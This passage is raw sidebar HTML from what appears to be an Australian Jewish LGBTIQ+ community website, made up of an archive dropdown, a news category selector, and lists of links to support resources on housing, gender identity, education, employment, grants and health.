	<option value='https://aleph.org.au/2022/10/'> October 2022 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2022/09/'> September 2022 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2022/08/'> August 2022 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2022/05/'> May 2022 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2022/04/'> April 2022 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2022/03/'> March 2022 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2022/02/'> February 2022 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2022/01/'> January 2022 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2021/12/'> December 2021 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2021/11/'> November 2021 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2021/09/'> September 2021 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2021/08/'> August 2021 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2021/07/'> July 2021 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2021/06/'> June 2021 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2021/04/'> April 2021 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2021/03/'> March 2021 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2021/02/'> February 2021 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2021/01/'> January 2021 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2020/11/'> November 2020 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2020/10/'> October 2020 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2020/09/'> September 2020 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2020/08/'> August 2020 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2020/07/'> July 2020 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2020/05/'> May 2020 &nbsp;(10)</option>
	<option value='https://aleph.org.au/2020/04/'> April 2020 &nbsp;(8)</option>
	<option value='https://aleph.org.au/2020/03/'> March 2020 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2020/02/'> February 2020 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2019/12/'> December 2019 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2019/10/'> October 2019 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2019/08/'> August 2019 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2019/07/'> July 2019 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2019/06/'> June 2019 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2019/05/'> May 2019 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2019/04/'> April 2019 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2019/03/'> March 2019 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2019/02/'> February 2019 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2019/01/'> January 2019 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2018/12/'> December 2018 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2018/11/'> November 2018 &nbsp;(15)</option>
	<option value='https://aleph.org.au/2018/10/'> October 2018 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2018/09/'> September 2018 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2018/08/'> August 2018 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2018/07/'> July 2018 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2018/06/'> June 2018 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2018/02/'> February 2018 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2018/01/'> January 2018 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2017/12/'> December 2017 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2017/11/'> November 2017 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2017/10/'> October 2017 &nbsp;(8)</option>
	<option value='https://aleph.org.au/2017/09/'> September 2017 &nbsp;(25)</option>
	<option value='https://aleph.org.au/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2017/06/'> June 2017 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2017/04/'> April 2017 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2017/02/'> February 2017 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2017/01/'> January 2017 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2016/07/'> July 2016 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2016/06/'> June 2016 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2016/04/'> April 2016 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2016/03/'> March 2016 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2016/02/'> February 2016 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2015/10/'> October 2015 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2015/09/'> September 2015 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2015/08/'> August 2015 &nbsp;(11)</option>
	<option value='https://aleph.org.au/2015/07/'> July 2015 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2015/06/'> June 2015 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2015/04/'> April 2015 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2014/11/'> November 2014 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2014/10/'> October 2014 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2014/07/'> July 2014 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2014/06/'> June 2014 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2014/05/'> May 2014 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2014/02/'> February 2014 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2014/01/'> January 2014 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='https://aleph.org.au/2013/08/'> August 2013 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2013/07/'> July 2013 &nbsp;(9)</option>
	<option value='https://aleph.org.au/2013/06/'> June 2013 &nbsp;(14)</option>
	<option value='https://aleph.org.au/2013/05/'> May 2013 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2013/04/'> April 2013 &nbsp;(15)</option>
	<option value='https://aleph.org.au/2013/03/'> March 2013 &nbsp;(29)</option>
	<option value='https://aleph.org.au/2013/02/'> February 2013 &nbsp;(11)</option>
	<option value='https://aleph.org.au/2013/01/'> January 2013 &nbsp;(29)</option>
	<option value='https://aleph.org.au/2012/12/'> December 2012 &nbsp;(44)</option>
	<option value='https://aleph.org.au/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://aleph.org.au/2012/10/'> October 2012 &nbsp;(18)</option>
	<option value='https://aleph.org.au/2012/09/'> September 2012 &nbsp;(12)</option>
	<option value='https://aleph.org.au/2012/08/'> August 2012 &nbsp;(12)</option>
	<option value='https://aleph.org.au/2012/07/'> July 2012 &nbsp;(15)</option>
	<option value='https://aleph.org.au/2012/06/'> June 2012 &nbsp;(36)</option>
	<option value='https://aleph.org.au/2012/05/'> May 2012 &nbsp;(62)</option>
	<option value='https://aleph.org.au/2012/04/'> April 2012 &nbsp;(33)</option>
	<option value='https://aleph.org.au/2012/03/'> March 2012 &nbsp;(41)</option>
	<option value='https://aleph.org.au/2012/02/'> February 2012 &nbsp;(60)</option>
	<option value='https://aleph.org.au/2012/01/'> January 2012 &nbsp;(31)</option>
	<option value='https://aleph.org.au/2011/12/'> December 2011 &nbsp;(37)</option>
	<option value='https://aleph.org.au/2011/11/'> November 2011 &nbsp;(27)</option>
	<option value='https://aleph.org.au/2011/10/'> October 2011 &nbsp;(10)</option>
	<option value='https://aleph.org.au/2011/09/'> September 2011 &nbsp;(9)</option>
	<option value='https://aleph.org.au/2011/08/'> August 2011 &nbsp;(15)</option>
	<option value='https://aleph.org.au/2011/07/'> July 2011 &nbsp;(31)</option>
	<option value='https://aleph.org.au/2011/06/'> June 2011 &nbsp;(11)</option>

		</select>

			
</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">News categories</h2><form action="https://aleph.org.au" method="get"><label class="screen-reader-text" for="cat">News categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="9">Activism&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="2179">Community&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="266">Culture/Tradition&nbsp;&nbsp;(199)</option>
	<option class="level-0" value="461">Education&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="2096">Employment&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2205">Environment&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="284">Health/Welfare&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="2267">History&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="15">Human Rights&nbsp;&nbsp;(438)</option>
	<option class="level-0" value="14">Jewish&nbsp;&nbsp;(743)</option>
	<option class="level-0" value="2157">Justice&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2199">Legal&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="10">LGBTIQ+&nbsp;&nbsp;(1,034)</option>
	<option class="level-0" value="7">Middle East&nbsp;&nbsp;(206)</option>
	<option class="level-0" value="1831">Older Adults&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="2304">Opinion&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="845">Parenting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="347">Politics&nbsp;&nbsp;(148)</option>
	<option class="level-0" value="1411">Sponsored&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2014">Sport&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="62">Whimsy/Satire&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="2374">Women&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="8">Youth&nbsp;&nbsp;(88)</option>
</select>
</form>
</section><section id="linkcat-2254" class="widget widget_links"><h2 class="widget-title">Accommodation</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://aleph.org.au/2020/09/11/jewish-care-housing-support" title="Jewish Care’s Housing Support team alongside other community services works with all members of the Jewish Community in the endeavour to find and sustain secure and affordable accommodation" target="_blank">Jewish Care &#8211; Housing Support</a></li>
<li><a href="https://justiceconnect.org.au/help/dear-landlord" title="Self-help tools and resources for Victorian renters" target="_blank">Justice Connect: Dear Landlord</a></li>
<li><a href="https://www.facebook.com/groups/197952926992620" title="A group for anyone looking for a queer housemate or a queer/queer-friendly house to post and check out housing notices. " target="_blank">Queer Housing Melbourne!</a></li>

	</ul>
</section>
<section id="linkcat-2277" class="widget widget_links"><h2 class="widget-title">Anti-hate / Anti-violence</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://ohpi.org.au" title="The Online Hate Prevention Institute (OHPI) aims to reduce the risk of suicide, self harm, substance abuse, physical abuse and emotional abuse that can result from online hate. " target="_blank">Online Hate Prevention Institute</a></li>

	</ul>
</section>
<section id="linkcat-2342" class="widget widget_links"><h2 class="widget-title">Anti-SOGICE</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://socesurvivors.com.au" title="A statement written by survivors of the LGBTQA+ Conversion movement and their allies, and endorsed by advocates, organisations and community groups that support, or are led by, LGBTIQ+ people of faith." target="_blank">SOGICE Survivor Statement</a></li>

	</ul>
</section>
<section id="linkcat-2219" class="widget widget_links"><h2 class="widget-title">Archives/History</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://alga.org.au" title="The Australian Lesbian and Gay Archives is the biggest repository of historical materials about LGBTIQ experience in Australia. The Archives was established in 1978." target="_blank">Australian Lesbian and Gay Archives</a></li>
<li><a href="https://lgbtqreligiousarchives.org" title="The LGBTQ Religious Archives Network (LGBT-RAN) is an innovative venture in preserving history and encouraging scholarly study of lesbian, gay, bisexual, transgender and queer (LGBTQ) religious movements around the world" target="_blank">LGBTQ Religious Archives Network</a></li>
<li><a href="https://web.archive.org/web/20201020180052/https://jwa.org/encyclopedia/topics/9886?subtopic=9897" title="The Encyclopedia of Jewish Women &#8211; Activism: LGBTQIA Rights" target="_blank">The Encyclopedia of Jewish Women &#8211; Activism: LGBTQIA Rights</a></li>

	</ul>
</section>
<section id="linkcat-2218" class="widget widget_links"><h2 class="widget-title">Asexuality / Aromanticism</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/groups/acesplusmelbourne" title="Group for Melbourne asexuals and aspec people!" target="_blank">Aces+ Melbourne</a></li>
<li><a href="https://aromantic.lgbt" title="We raise awareness, organize events, &amp; compile resources for people across the aromantic spectrum." target="_blank">Aromantic Official</a></li>
<li><a href="https://asexuality.org" title="AVEN hosts the world&#8217;s largest online asexual community as well as a large archive of resources on asexuality." target="_blank">Asexual Visibility and Education Network</a></li>
<li><a href="https://www.facebook.com/austaces" title="Australian Asexuals connects the wider Australian asexual community" target="_blank">Australian Asexuals</a></li>

	</ul>
</section>
<section id="linkcat-1820" class="widget widget_links"><h2 class="widget-title">Bisexuality</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bi-alliance.org/" title="Bisexual Alliance Victoria Inc. is a non-profit volunteer-run organisation dedicated to promoting the acceptance of bisexuals in LGBTI and mainstream society." target="_blank">Bisexual Alliance Victoria Inc.</a></li>
<li><a href="https://web.archive.org/web/20190329042017/https://www.deviantart.com/drynwhyl/art/The-bisexual-umbrella-269963982" target="_blank">Bisexual Umbrella</a></li>
<li><a href="http://melbournebisexualnetwork.com" title="The MBN is committed to raise awareness of the unique health and wellbeing issues facing bisexual+ people, and to collectively determine strategies to improving the health, wellbeing and development of bisexual+  people." target="_blank">Melbourne Bisexual Network</a></li>

	</ul>
</section>
<section id="linkcat-2303" class="widget widget_links"><h2 class="widget-title">Conversion to Judaism</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.becomingjewish.net/judaism-faq.html" target="_blank">Becoming Jewish</a></li>
<li><a href="https://tbi.org.au/celebrate" title="Our Geirut (conversion) Program is a unique learning program that has been crafted by the Rabbis of Temple Beth Israel to support individuals and families interested in deepening their knowledge and experience of Judaism." target="_blank">TBI Geirut Program</a></li>

	</ul>
</section>
<section id="linkcat-2178" class="widget widget_links"><h2 class="widget-title">Dating &amp; Singles</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/groups/183512025159130" title="Where Jewish Singles in Sydney can meet &amp; chat for free." target="_blank">Jewish Singles In Sydney</a></li>
<li><a href="https://www.facebook.com/groups/665805256890918" title="Matchmaking for Jewish people in Melbourne OR Increase your network of friends.  All members are single.  No age restrictions.  Any sexual orientation." target="_blank">Melbourne Jewish SINGLES Meetups</a></li>

	</ul>
</section>
<section id="linkcat-2355" class="widget widget_links"><h2 class="widget-title">Disability Support</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.jewishcare.org.au/page/services/disability-support-and-services" target="_blank">Jewish Care &#8211; Disability Support &amp; Services</a></li>
<li><a href="https://inclusionmelbourne.org.au/projects/our-rainbow-lives" title="Our Rainbow Lives is an introduction to LGBTIQA+ identity, experiences, sexuality, gender and bodies for people with intellectual disability and their supporters." target="_blank">Our Rainbow Lives</a></li>
<li><a href="https://rainbowinclusion.org.au" title="This website is for L G B T I Q A + people with disability." target="_blank">Rainbow Inclusion</a></li>
<li><a href="https://www.expression.com.au/news/deaf-queer-rainbow-project" title="The Rainbow Project is an ILC funded project which aims to build the capacity of individuals in the Deaf LGBTIQA+ community." target="_blank">Rainbow Project</a></li>
<li><a href="https://rainbowrights.com.au" title="Rainbow Rights is a self advocacy group run by and for people with intellectual disabilities, and who identify as LGBTIQ+" target="_blank">Rainbow Rights &amp; Advocacy</a></li>

	</ul>
</section>
<section id="linkcat-254" class="widget widget_links"><h2 class="widget-title">Education/Schools</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bialik.vic.edu.au" title="Bialik College is a cross-communal Jewish Zionist school, embracing an inclusive approach to Judaism. We are committed to the pursuit of excellence in an enriching, innovative and nurturing environment. We are dedicated to empowering our students with the" target="_blank">Bialik College</a></li>
<li><a href="http://elwood.vic.edu.au" title="Elwood College is a co-educational secondary college situated in the heart of the leafy bay side suburb of Elwood, five kilometres south of Melbourne’s CBD. We are a school that offers our students a strong academic base as well as extending to them oppor" target="_blank">Elwood College</a></li>
<li><a href="http://www.gec.vic.edu.au" title="Glen Eira College welcomes all students. Students at Glen Eira College enjoy the personal care and attention characteristic of a smaller secondary environment whilst accessing programs and facilities designed to meet today’s global challenge. Breadth of c" target="_blank">Glen Eira College</a></li>
<li><a href="http://www.kds.vic.edu.au" title="The King David School is a Progressive Jewish school established on the principles of inclusion, egalitarianism and social justice. It is committed to engendering within its students a deep and abiding sense of community, a strong and proud Australian ide" target="_blank">King David School</a></li>
<li><a href="https://www.pardes.org.il" title="Pardes provide a co-educational, open, inclusive, diverse and intellectually challenging environment in Jerusalem which engages all Jews in the study of the classic texts and ideas of their heritage." target="_blank">Pardes (Jerusalem)</a></li>
<li><a href="https://aleph.org.au/wp-content/uploads/2018/04/Pridentity_Resource_Kit_A4CMYK.pdf" title="Pridentity stands for pride + identity and is an education program to help students become informed about sexuality and sexual diversity, the myths and facts about same-sex attraction and transgender issues, homophobia and bullying, and gender stereotypes" target="_blank">Pridentity Resource Kit</a></li>
<li><a href="https://www.education.vic.gov.au/about/programs/pages/respectfulrelationships.aspx" title="​​​​​​​​​​​​​​​​​Respectful Relationships supports schools and early childhood settings to promote and model respect, positive attitudes and behaviours. It teaches our children how to build healthy relationships, resilience and confidence." target="_blank">Respectful Relationships (Victoria)</a></li>
<li><a href="https://www.education.vic.gov.au/about/programs/Pages/safeschools.aspx" title="The Safe Schools program helps schools foster a safe environment that is supportive and inclusive of LGBTI students." target="_blank">Safe Schools (Victoria)</a></li>
<li><a href="http://www.safeschoolscoalition.org.au/" title="Safe Schools Coalition Australia is a national coalition of organisations and schools working together to create safe and inclusive school environments for same sex attracted, intersex and gender diverse students, staff and families." target="_blank">Safe Schools Coalition Australia (defunct)</a></li>
<li><a href="http://www.sholem.vic.edu.au" title="Sholem Aleichem College is a Jewish Preschool and Primary school that aims to foster a love of Jewish culture, history, traditions and festivities in a secular educational setting. " target="_blank">Sholem Aleichem College</a></li>
<li><a href="https://studentwellbeinghub.edu.au/educators/resources/?audience%5B%5D=Educators&#038;keywords%5B%5D=lgbti" title="Explore teaching resources that assist with wellbeing education in the classroom. Find free, quality-assured, age-appropriate and curriculum-aligned teaching resources to help you create and maintain a safe, inclusive and positive learning environment." target="_blank">Student Wellbeing Hub (LGBTI resources)</a></li>
<li><a href="https://growinguptransgender.com/2020/08/17/supporting-trans-children-in-schools-peer-reviewed-education-resource" title="This article synthesises the literature on how to best support trans children in primary and secondary schools, together with analysis and recommendations on school guidance." target="_blank">Supporting Trans Children in Schools – Peer Reviewed Education Resource</a></li>
<li><a href="https://www.ujeb.org.au" title="We seek to support our community in building a strong and meaningful Jewish future, by providing quality Jewish educational experiences to students in non-Jewish schools." target="_blank">United Jewish Education Board (UJEB)</a></li>

	</ul>
</section>
<section id="linkcat-937" class="widget widget_links"><h2 class="widget-title">Employment &amp; Workplace</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lgbtijobs.com.au" title="Australia’s national LGBTI job board dedicated to assisting all graduates and jobseekers connect with organisations actively engaged in LGBTI inclusion initiatives." target="_blank">LGBTI Jobs</a></li>
<li><a href="https://www.jewishcare.org.au/services/social-services/employment-centre/support-for-job-seekers" title="The Employment Centre is a professional employment service assisting people in the Jewish community with job seeking skills and providing opportunities to find the right job." target="_blank">Support for Job Seekers | Jewish Care</a></li>
<li><a href="https://www.worksafe.vic.gov.au/workwell-lgbtiqa-toolkit" title="A practical resource for employers to help ensure a safe and inclusive workplace for lesbian, gay, bisexual, transgender, intersex, queer, asexual (LGBTIQA+) and more workers." target="_blank">WorkWell LGBTIQA+ Toolkit</a></li>
<li><a href="https://www.cvgt.com.au/cvgt-employment-programs/yconnect" title="If you live in Victoria and are aged 15 to 24, and are finding it difficult to get a foot in an employer’s door then consider our Jobs Victoria program as your first step to understanding where you want to go and how to get there." target="_blank">YConnect @ CVGT</a></li>

	</ul>
</section>
<section id="linkcat-2276" class="widget widget_links"><h2 class="widget-title">Equality / Anti-discrimination</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.antidefamation.com.au" title="Australia’s leading civil rights organisation that works to ensure a safe and fair society for Australians of all faiths and cultures by combating antisemitism and all forms of hatred." target="_blank">Anti-Defamation Commission (ADC)</a></li>
<li><a href="https://couragetocare.org.au" title="Courage to Care informs and educates Australians about the dangers of prejudice, racism and discrimination." target="_blank">Courage to Care</a></li>
<li><a href="https://equalityaustralia.org.au" title="Promoting and protecting LGBTIQ+ rights" target="_blank">Equality Australia</a></li>
<li><a href="https://www.equal.org.au" title="just.equal is an Australian community campaign to advocate for justice and equality for LGBTIQ Australians their families, friends and communities." target="_blank">just.equal</a></li>
<li><a href="https://vicpridelobby.org" title="The Victorian Pride Lobby works towards equality, social justice and human rights for lesbian, gay, queer, bisexual and same-sex attracted Victorians." target="_blank">Victorian Pride Lobby (formerly VGLRL)</a></li>

	</ul>
</section>
<section id="linkcat-2548" class="widget widget_links"><h2 class="widget-title">Family support</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://transfamily.org.au" title="A peer support group for parents, siblings, extended family and friends of a trans and gender diverse person." target="_blank">Transfamily</a></li>

	</ul>
</section>
<section id="linkcat-955" class="widget widget_links"><h2 class="widget-title">Finance / Grants / Scholarships</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://giveout.org.au" title="Growing the pot of gold under the rainbow, and changing the way Australians experience gender and sexuality &#8211; for the better!" target="_blank">GiveOUT</a></li>
<li><a href="https://www.gleneira.vic.gov.au/about-council/grants-and-recognition/grants-and-funding/community-grants-program" title="Our Community Grants Program is our way of supporting your organisation&#8217;s service to the community. We offer grants through one of two funding streams to help with your project, activity or event." target="_blank">Glen Eira City Council Community grants program</a></li>
<li><a href="https://globemelbourne.com.au/about/community-grants" title="GLOBE has a long and proud tradition of providing financial support to individuals, groups and organisations in the Victorian LGBTI community through the GLOBE Community Grants, GLOBE Small Business Grants and the GLOBE Scholarship." target="_blank">GLOBE Community Grants</a></li>
<li><a href="https://www.jewishcare.org.au/page/services/financial-services/financial-counselling" title="For those in our community experiencing financial stress, Jewish Care provides valuable assistance. Our financial services aim to support and assist you to develop a sustainable, long term plan to manage finances." target="_blank">Jewish Care Financial Support Services</a></li>
<li><a href="http://lincgrants.org.au" title="Lesbians Inc is a not-for-profit organisation in Australia that advocates for lesbians. Since 2000, Lesbians Inc has provided financial backing to lesbians and lesbian-friendly groups in Australia through its community grants scheme." target="_blank">Lesbians Inc Community Grant Program</a></li>
<li><a href="https://pridefoundation.org.au" title="Pride Foundation Australia supports charitable activities that benefit LGBTQIA+ people and allied communities in Australia by advancing equity for the most disadvantaged LGBTQIA+ Australians." target="_blank">Pride Foundation Australia</a></li>
<li><a href="https://thepinnaclefoundation.org" title="The Foundation awards multi-year scholarships nationally to students aged between 17 and 26 to study at public higher education institutions in Australia to achieve educational or vocational qualifications in any profession, trade or the arts. " target="_blank">The Pinnacle Foundation</a></li>

	</ul>
</section>
<section id="linkcat-1898" class="widget widget_links"><h2 class="widget-title">Gender identity</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://auspath.org" title="AusPATH actively promotes communication and collaboration among professionals and community members involved in the health, rights and well-being of trans, gender diverse and non-binary people." target="_blank">AusPATH</a></li>
<li><a href="https://equinox.org.au/" title="Equinox Gender Diverse Health Service offers bulk billing General Practice services to the trans and gender diverse community. " target="_blank">Equinox Gender Diverse Health Centre</a></li>
<li><a href="https://justiceconnect.org.au/help/self-help-resources-for-young-lgbtqi-people/" title="Take a look at our state-by-state self help resources for young trans and gender diverse people." target="_blank">Free legal resources for young LGBTQI+ people</a></li>
<li><a href="http://www.genderqueer.org.au/" title="Genderqueer Australia specialises in the support of gender questioning and genderqueer people, their family, friends and professionals who they go to for help.  We also support trans men and women and welcome anyone who feels they belong in the &#8220;gender&#8221; c" target="_blank">Genderqueer Australia</a></li>
<li><a href="https://growinguptransgender.com" title="We are parents in a family that includes a young trans child." target="_blank">Growing Up Transgender</a></li>
<li><a href="http://transgenderandjewish.blogspot.com.au" title="The International Network for Transgenders with a Jewish Background is a network for transgenders, FtM, MtF and ally with a Jewish background. We share information on transgender and judaism and information about transgender friendly jewish organizations." target="_blank">International Network for Transgenders with a Jewish Background</a></li>
<li><a href="https://www.nonbinaryhebrew.com" title="We are building a bigger tent for nonbinary Jews through a third-gender grammar systematics for Hebrew, guided by our Torah and Talmud that teach us to rejoice that which cannot be neatly categorized." target="_blank">Nonbinary Hebrew Project</a></li>
<li><a href="https://www.minus18.org.au/products/OMG-I&#039;m-Trans" title="Embracing your gender identity is an amazing thing, but navigating coming out, school uniform, legal rights, talking to doctors, and everything else can be tricky on your own, so we created OMG I&#8217;m Trans! Made by trans young people, for trans young people" target="_blank">OMG I&#039;m Trans</a></li>
<li><a href="https://www.pgdc.org.au" title="Parents of Gender Diverse Children provides peer support to parents and those parenting trans and gender diverse children. " target="_blank">Parents of Gender Diverse Children</a></li>
<li><a href="https://www.rch.org.au/adolescent-medicine/gender-service" title="The Royal Children&#8217;s Hospital Gender Service aims to improve the physical and mental health outcomes of children and adolescents who are trans or gender diverse. Being trans or gender diverse is seen as part of the natural spectrum of human diversity." target="_blank">Royal Children&#039;s Hospital Gender Service</a></li>
<li><a href="https://growinguptransgender.com/2020/08/17/supporting-trans-children-in-schools-peer-reviewed-education-resource" title="This article synthesises the literature on how to best support trans children in primary and secondary schools, together with analysis and recommendations on school guidance." target="_blank">Supporting Trans Children in Schools – Peer Reviewed Education Resource</a></li>
<li><a href="http://www.gendercentre.org.au/" title="The Gender Centre is committed to developing and providing services and activities which enhance the ability of transgender and gender diverse people to make informed choices." target="_blank">The Gender Centre</a></li>
<li><a href="http://transstudent.org/gender" target="_blank">The Gender Unicorn</a></li>
<li><a href="https://www.itspronouncedmetrosexual.com/2018/10/the-genderbread-person-v4" title="A teaching tool for breaking the big concept of gender down into bite-sized, digestible pieces." target="_blank">The Genderbread Person</a></li>
<li><a href="https://www.theshedsupport.org.au" title="A Melbourne based support group for trans masculine people, including AFAB people who are non-binary and those who are questioning or exploring their gender." target="_blank">The Shed</a></li>
<li><a href="https://www.facebook.com/pg/trans.health.australia" title="Our primary agenda is to support people (and their families) who want to transition, or already have transitioned to the opposite sex or gender identity they were assigned at birth." target="_blank">Trans Health Australia</a></li>
<li><a href="http://www.transcendsupport.com.au/" title="Supporting Transgender Children and their Families" target="_blank">Transcend</a></li>
<li><a href="https://transfamily.org.au" title="A peer support group for parents, siblings, extended family and friends of a trans and gender diverse person." target="_blank">Transfamily</a></li>
<li><a href="https://transfemme.com.au" title="Stories, tips and resources to promote healthier relationships between trans women and men." target="_blank">Transfemme</a></li>
<li><a href="https://www.transgendermap.com/" title="This free website shows how to make a gender transition.  It tells about gender identity and gender expression, as well as the social, legal, and medical ways to make a transgender transition." target="_blank">Transgender Map</a></li>
<li><a href="http://www.transgendervictoria.com" title="Transgender Victoria (TGV) was founded in the late 1990s to achieve justice, equity and quality health and community service provision for trans and gender diverse (TGD) people, their partners, families and friends." target="_blank">Transgender Victoria</a></li>
<li><a href="https://www.transhub.org.au" title="TransHub is a digital information and resource platform for all trans and gender diverse (TGD) people in NSW, their loved ones, allies and health providers. " target="_blank">TransHub</a></li>
<li><a href="http://www.transtorah.org" title="We have created TransTorah to collect trans and genderqueer Jewish resources and make them accessible to anyone who wants them." target="_blank">TransTorah</a></li>
<li><a href="https://medium.com/@sasha.x.berenstein/a-list-of-yiddish-transgender-nonbinary-terms-e6f4a969d171" title="A list of Yiddish vocabulary to empower trans and nonbinary Yiddish-speakers" target="_blank">Yiddish Transgender/Nonbinary Terms</a></li>
<li><a href="https://zbgc.org.au" title="Zoe Belle Gender Collective (ZBGC) is a trans and gender diverse led advocacy organisation based in Victoria, Australia." target="_blank">Zoe Belle Gender Collective</a></li>

	</ul>
</section>
<section id="linkcat-5" class="widget widget_links"><h2 class="widget-title">Health &amp; community Links</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.acon.org.au" title="We strive to be a global leader in community health, inclusion and HIV responses for people of diverse sexualities and genders." target="_blank">ACON</a></li>
<li><a href="http://beyondblue.org.au/" title="The National Depression Initiative" target="_blank">Beyond Blue</a></li>
<li><a href="https://www.curiouspsychology.com.au" title="Curious Psychology was founded by Dr Justin Olstein. Justin has a wealth of experience working in public mental health settings, as well as in private practice, and has particular experience working with LGBTQIA+ clients." target="_blank">Curious Psychology</a></li>
